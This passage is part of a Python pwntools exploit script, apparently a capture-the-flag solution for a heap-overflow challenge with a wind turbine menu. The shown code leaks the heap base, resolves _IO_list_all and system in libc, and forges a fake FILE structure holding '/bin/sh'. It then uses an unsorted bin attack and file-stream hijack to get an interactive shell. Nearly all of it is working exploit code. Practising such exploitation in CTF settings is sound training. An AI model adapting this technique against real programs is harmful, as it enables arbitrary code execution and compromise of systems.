show(2)
#rc(0x35)
#heapbase=u64(rc(6).ljust(8,'\x00'))-0x90
heapbase=u64(ru('\x55')[-6:].ljust(8,'\x00'))-0x90
print ("heapbase:"+hex(heapbase))
_IO_list_all=libcbase+libc.sym['_IO_list_all']
system=libcbase+libc.sym['system']
print ("IO list:"+hex(_IO_list_all))
payload='a'*0x400
fake_file='/bin/sh\x00'+p64(0x60)
fake_file+=p64(0)+p64(_IO_list_all-0x10)#unsorted bin attack
fake_file+=p64(0)+p64(1)#IO_write_ptr>IO_write_base
fake_file=fake_file.ljust(0xc0,'\x00')#_mode=0
payload+=fake_file
payload+=p64(0)*3+p64(heapbase+0x4a0+0xd8)
payload+=p64(0)*2+p64(system)
z()
edit(2,payload)
ru(">> ")
sl('1')
ru("Please enter the wind turbine to be turned on(0 ~ 5): ")
sl('0')
ru("Please input the maximum power of this wind turbine: ")
sl('128')
ia()